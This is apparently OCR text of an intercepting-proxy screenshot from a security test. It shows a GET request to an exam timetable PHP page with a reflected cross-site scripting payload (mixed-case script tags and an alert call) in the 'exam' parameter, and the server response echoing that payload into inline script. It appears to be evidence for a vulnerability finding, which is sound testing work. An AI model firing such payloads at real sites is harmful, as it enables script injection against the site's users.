 Request
Pretty Raw Hex \n
1 GET /std1/view/exam_timetable.php?do=
alert_from_insert&exam=
6'"()%26%25<zzz></ScRiPt><ScRiPt%20>alert(9096)
</ScRiPt><ScRiPt%20>&grade=13&msg=3 HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1520 };
1521
1522
1523 </script>
1524
1525 <!--run Insert alert using PHP &
JS/jQuery -->
1526 <script>
showExamTimetable1(13,6
'"()&%<zzz>
</ScRiPt>
<ScRiPt >
alert(9932)
</ScRiPt>
<ScRiPt >
);
</script>
1527 <script>
1528
1529 var myModal = $(
'#connection_Problem');
1530 myModal.modal('show');
1531
1532 clearTimeout(myModal.data(
'hideInterval'));
1533 myModal.data('hideInterval'
alert(9932) 1 match
INSPECTOR
Done 63,176 bytes | 22 millis